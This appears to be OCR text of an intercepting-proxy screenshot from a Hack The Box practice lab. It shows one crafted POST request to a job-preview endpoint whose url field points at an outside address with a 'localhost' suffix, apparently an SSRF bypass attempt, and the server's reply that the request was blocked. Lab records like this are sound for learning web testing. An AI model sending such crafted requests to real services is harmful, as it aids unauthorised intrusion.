 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /jobs/preview HTTP/1.1
2 Host: nimbus.htb
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux
x86_64; rv:159.0) Gecko/20100101 Firefox/159.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 46
9 Origin: http://nimbus.htb
10 Connection: keep-alive
11 Referer: http://nimbus.htb/jobs
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 url=http://10.10.15.169/?x=localhost.test.yaml
Preview
← submit another
Error: Security policy: this URL
targets an internal resource and has
been blocked.